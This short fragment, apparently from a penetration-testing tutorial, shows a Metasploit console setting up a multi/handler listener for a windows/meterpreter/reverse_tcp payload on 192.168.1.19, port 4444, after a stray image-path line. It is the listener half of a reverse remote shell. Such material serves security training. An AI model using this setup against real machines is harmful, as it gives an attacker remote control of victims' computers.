 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.19
lhost => 192.168.1.19
msf5 exploit(multi/handler) > set lport 4444
lport => 4444